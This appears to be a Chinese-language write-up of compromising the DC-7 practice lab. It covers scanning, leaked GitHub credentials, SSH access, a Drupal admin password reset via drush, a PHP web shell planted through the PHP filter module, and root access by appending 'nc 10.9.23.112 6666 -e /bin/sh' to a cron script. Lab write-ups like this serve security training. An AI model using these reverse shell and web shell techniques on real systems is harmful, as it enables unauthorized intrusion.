一:信息收集



1:主机发现

arp-scan -I eth0 10.9.23.0/24

靶机IP

10.9.23.157



2:端口扫描

nmap -A -p- -T4 10.9.23.157

3:端口探测





给的提示去搜索一下



@DC7USER

发现是github的一些代码,下载进行查看



在config.php配置文件里发现了用户名和密码

$username = "dc7user";

$password = "MdR3xOgB7#dW";





尝试右上角的登录界面

登陆失败

二:渗透测试



1:ssh登录

尝试ssh登录

ssh dc7user@10.9.23.157



在产看文件发现存在一个定时任务





cd /opt/scripts/

2:漏洞利用





发现能运行drush命令,drush命令可以更改密码,在/var/www/html目录下运行drush命令,更改admin的密码。

drush常用命令:

解释

$ drush cr 各种清缓存 $ drush pm-enable 安装module $ drush pm-uninstall 卸载module $ drush pm-list 显示所有modules and themes列表 $ drush user-password admin --password "123" 更改密码

cd /var/www/html

drush user-password admin --password="root"



然后用更改后的密码登录到系统中:

使用以下命令创建新用户:

drush user-create root --password "root"

drush user-password root --password="root"

新创建的用户没有东西,还是去admin







dc7的CMS是Drupal8,已经移除了PHP Filter(php过滤器),后续作为一个模组存在,可以手动安装。在官网找到下载链接,下载之后给 DC-7 安装



在Content中添加一句话木马,依次点击:content(内容)→add content→basic page(为静态内容使用基本页面),测试添加,命名为ceshi。选择format为php code。



挂一句话木马()



使用蚁剑连接,反弹shell

三:提权



写入反弹shell、交互式shell然后提权,不过前面用drash命令时,发现是定时任务,可以再定时任务中添加用/bin/bash执行的nc命令,然后监听:

nc 10.9.23.112 6666 -e /bin/sh

定时任务需要等待一会

成功拿下

本文描述了一次渗透测试的过程,包括使用ARP扫描、端口扫描工具进行主机发现,通过SSH尝试登录,发现Drush命令漏洞并利用它修改了管理员密码,最终通过添加反弹shell在定时任务中实现提权。涉及的技术包括PHP、Drupal8和网络安全实践。

本文描述了一次渗透测试的过程,包括使用ARP扫描、端口扫描工具进行主机发现,通过SSH尝试登录,发现Drush命令漏洞并利用它修改了管理员密码,最终通过添加反弹shell在定时任务中实现提权。涉及的技术包括PHP、Drupal8和网络安全实践。

1272

1272

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?